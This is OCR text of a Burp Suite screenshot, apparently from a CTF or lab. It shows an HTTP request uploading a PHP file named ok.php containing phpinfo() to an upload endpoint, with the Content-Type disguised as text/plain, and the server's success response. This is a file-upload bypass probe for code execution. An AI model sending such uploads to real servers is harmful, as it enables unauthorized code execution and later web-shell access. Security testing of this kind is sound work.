 PHP 7.4.33 - phpi
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < >
Target: http://103.97.125.53:30283
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:30283
3 Content-Length: 199
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBh5PPJ7j41TKEuPY
8 Origin: http://103.97.125.53:30283
9 Referer: http://103.97.125.53:30283/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBh5PPJ7j41TKEuPY
15 Content-Disposition: form-data; name="file"; filename="ok.php"
16 Content-Type: text/plain
17
18 <?php phpinfo() ;?>
19 ------WebKitFormBoundaryBh5PPJ7j41TKEuPY--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 08 Aug 2023 04:18:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 36
7
8 {"success":true,"file":"upload\/ok"}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)